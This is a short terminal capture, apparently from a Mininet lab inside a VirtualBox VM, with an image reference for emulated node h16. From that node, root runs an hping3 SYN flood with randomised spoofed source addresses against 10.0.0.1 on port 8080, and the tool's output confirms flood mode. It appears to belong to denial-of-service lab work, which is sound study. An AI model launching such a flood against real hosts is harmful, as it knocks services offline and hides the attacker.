 "Node: h16"
root@mo-VirtualBox:/home/mo/mininet/examples# hping3 -d 300 -S -w 64 -p 8080 --
flood --rand-source -V 10.0.0.1
using h16-eth0, addr: 10.0.0.16, MTU: 1500
HPING 10.0.0.1 (h16-eth0 10.0.0.1): S set, 40 headers + 300 data bytes
hping in flood mode, no replies will be shown